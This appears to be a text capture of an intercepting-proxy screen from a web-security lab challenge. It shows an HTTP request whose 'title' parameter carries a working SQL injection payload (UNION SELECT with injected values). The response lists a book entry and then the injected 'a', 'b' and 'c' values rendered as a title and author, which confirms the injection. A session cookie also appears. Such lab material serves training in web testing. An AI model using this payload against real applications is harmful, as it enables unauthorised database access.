 Request
Pretty Raw \n Actions
1 GET /challenge7/book?title=
%'+UNION+SELECT+'1''+UNION+SELECT+1,''a'',''b'',''c''-
-'+ORDER+BY+1+DESC-- HTTP/1.1
2 Host: 10.10.117.172:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://10.10.117.172:5000/challenge7/book?title=test
10 Cookie: session=
.eJyrVkrOSMzJSc1LTzWPLy1OLYrPTFGyMtNBF85LzE1VslIqSc_MS
FPSUcpNzMxLLCiILyxNLapUskpLzClOrQUAHokbmg.YRAuIw.xCLFX
d0gukPKf86TSY3qmUuGtRo
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Render \n Actions
Book Title 2
Search
Title: Harry Potter and the Philosopher's Stone
When mysterious letters start arriving on his doorstep,
Harry Potter has never heard of Hogwarts School of
Witchcraft and Wizardry. They are swiftly confiscated
by his aunt and uncle. Then, on Harry’s eleventh
birthday, a strange man bursts in with some important
news: Harry Potter is a wizard and has been awarded a
place to study at Hogwarts. And so the first of the Harry
Potter adventures is set to begin.
Author: J.K. Rowling
Title: a
b
Author: c